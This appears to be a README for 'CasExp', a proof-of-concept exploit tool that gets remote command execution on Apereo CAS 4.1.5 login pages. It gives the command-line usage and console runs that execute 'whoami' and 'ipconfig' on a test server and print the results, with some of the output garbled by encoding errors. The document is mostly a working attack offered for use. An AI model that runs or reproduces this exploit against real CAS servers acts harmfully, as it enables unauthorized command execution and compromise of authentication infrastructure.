 CasExp
Powered by UnicodeSec
java -jar cas-[version]-all.jar [url] [cmd]
PS E:\工作相关\source\CasPoc\target> java -jar .\CasPoc-1.0-SNAPSHOT-jar-with-dependencies.jar http://127.0.0.1:8080/cas-server-webapp-4.1.5/login whoami
CasExp
Powered by UnicodeSec
executing command whoami
log4j:WARN No appenders could be found for logger (org.apache.http.client.protocol.RequestAddCookies).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
result:
jingjing\liang
PS E:\工作相关\source\CasPoc\target> java -jar .\CasPoc-1.0-SNAPSHOT-jar-with-dependencies.jar http://127.0.0.1:8080/cas-server-webapp-4.1.5/login ipconfig
CasExp
Powered by UnicodeSec
executing command ipconfig
log4j:WARN No appenders could be found for logger (org.apache.http.client.protocol.RequestAddCookies).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
result:
Windows IP ??????????????? cfw-tap: ????? . . . . . . . . . . . . : ??????????? ????????? DNS ??? . . . . . . . : δ??????? VPN - VPN Client: ????? . . . . . .
. . . . . . : ??????????? ????????? DNS ??? . . . . . . . : ??????????? ????? 2: ????? . . . . . . . . . . . . : ??????????? ????????? DNS ??? . . . . . . . : ??????????
????? ????????* 4: ????? . . . . . . . . . . . . : ??????????? ????????? DNS ??? . . . . . . . : ??????????????? ????????* 5: ?????
? ????????? DNS ??? . . . . . . . : ??????????? VMware Network Adapter VMnet1: ????????? DNS ??? . . . . . . . : ???????? IPv6 ???. . . . . . . . : fe80::
26d0:
5ee7%55 IPv4 ??? . . . . . . . . . . . . : 192.168.79.1 ???????? . . . . . . . . . . . . : 255.255.255.0 ???????. . . . . . . . . . . . . : ??????????? VMware Network Ad
apter VMnet8: ????????? DNS ??? . . . . . . . : ???????? IPv6 ???. . . . . . . . : fe80::12:842e:6511:d9cc%35 IPv4 ??? . . . . . . . . . . . . : 192.168.12.1 ????????
. . . . . . . . . . . . : 255.255.255.0 ???????. . . . . . . . . . . . . : ??????????????? WLAN 2: ????????? DNS ??? . . . . . . . : ???????? IPv6 ???. . . . . . . . :
宽字节安全